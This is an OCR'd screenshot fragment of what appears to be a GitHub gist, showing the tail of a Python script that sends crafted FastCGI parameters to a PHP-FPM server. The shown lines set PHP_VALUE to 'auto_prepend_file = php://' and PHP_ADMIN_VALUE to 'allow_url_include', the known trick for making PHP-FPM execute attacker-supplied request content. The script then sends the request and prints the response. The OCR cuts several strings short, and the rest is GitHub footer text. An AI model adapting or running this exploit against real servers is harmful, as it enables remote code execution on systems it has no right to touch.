
        'SERVER_NAME': "localhost",
        'SERVER_PROTOCOL': 'HTTP/1.1',
        'CONTENT_TYPE': 'application/text',
        'CONTENT_LENGTH': "%d" % len(content),
        'PHP_VALUE': 'auto_prepend_file = php://
        'PHP_ADMIN_VALUE': 'allow_url_include = 
    }
    response = client.request(params, content)
    print(force_text(response))
to join this conversation on
Sign up for free
GitHub
. Already have an account?
Sign in to comment
Terms
Privacy
Security
Status
Community
Docs
Footer
Footer
Contact
Manage cookies
navigation
Do not share my personal information